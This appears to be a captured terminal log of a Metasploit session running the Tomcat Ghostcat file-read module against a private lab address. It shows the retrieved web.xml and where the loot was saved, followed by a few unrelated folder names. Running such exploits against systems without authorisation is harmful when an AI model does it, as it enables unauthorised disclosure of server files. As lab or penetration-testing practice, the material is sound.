 msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.3.21.140
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->

<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
    xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
    xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
    version="2.4">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

<!-- JSPC servlet mappings start -->

    <servlet>
        <servlet-name>org.apache.jsp.index_jsp</servlet-name>
        <servlet-class>org.apache.jsp.index_jsp</servlet-class>
    </servlet>

    <servlet-mapping>
        <servlet-name>org.apache.jsp.index_jsp</servlet-name>
        <url-pattern>/index.jsp</url-pattern>
    </servlet-mapping>

<!-- JSPC servlet mappings end -->

</web-app>

[+] 10.3.21.140:8009 - File contents save to: /root/snap/metasploit-framework/common/.msf4/loot/20240506004603
lt_10.3.21.140_WEBINFweb.xml_266385.txt
[*] Auxiliary module execution completed
golanggo
EBOOKS
Domapplic...
Draculza
math205
coffeshop
25.png
pokedexxxx7